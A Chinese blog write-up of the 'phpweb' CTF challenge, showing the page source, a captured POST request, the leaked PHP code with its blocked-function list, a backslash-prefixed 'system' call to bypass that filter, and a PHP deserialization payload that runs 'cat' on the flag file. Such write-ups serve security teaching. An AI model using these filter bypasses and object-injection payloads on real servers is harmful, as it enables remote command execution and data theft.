看下源代码
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>

每隔一段时间就会回显出当前时间,我们抓包可以看见有两个参数意思应该是回显时间的作用
POST /index.php HTTP/1.1
Host: 92b1ede9-9c98-4f08-8e9f-2e99d0225e12.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://92b1ede9-9c98-4f08-8e9f-2e99d0225e12.node4.buuoj.cn:81/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://92b1ede9-9c98-4f08-8e9f-2e99d0225e12.node4.buuoj.cn:81
Connection: close
Upgrade-Insecure-Requests: 1
func=date&p=Y-m-d+h%3Ai%3As+a那我们可以试试利用system去执行命令,但是被过滤了
fuzz发现是有三个函数可以利用
1.readfile
2.file_get_contents
3.highlight_file
查看一下源代码,func=file_get_contents,p=index.php
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}

?>这里有两种方法绕过,第一种利用反斜杠绕过
func=\system,p=ls

查看根目录也没有发现flag文件

这里利用find / -name flag*去查找所有名字匹配flag*的文件,*是通配符

查看得到flag

第二种方法是利用源代码里的Test类构造反序列化,绕过过滤函数
<?php
class Test {
var $p = "cat /tmp/flagoefiu4r93";
var $func = "system";
}
$a=new Test();
echo serialize($a);
?>







 这篇博客探讨了一个PHP网页每隔5秒自动提交表单并显示当前时间的机制。通过抓包分析,发现了可以利用的函数如readfile、file_get_contents和highlight_file。尝试利用system执行命令时遭到过滤。博主展示了如何利用反斜杠绕过过滤执行ls命令,但未找到flag文件。接着,通过find命令搜索匹配flag*的文件成功获取flag。此外,还提到了通过反序列化Test类的方法绕过过滤。博客强调了Web安全和过滤机制的重要性。
这篇博客探讨了一个PHP网页每隔5秒自动提交表单并显示当前时间的机制。通过抓包分析,发现了可以利用的函数如readfile、file_get_contents和highlight_file。尝试利用system执行命令时遭到过滤。博主展示了如何利用反斜杠绕过过滤执行ls命令,但未找到flag文件。接着,通过find命令搜索匹配flag*的文件成功获取flag。此外,还提到了通过反序列化Test类的方法绕过过滤。博客强调了Web安全和过滤机制的重要性。
















 735
735

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








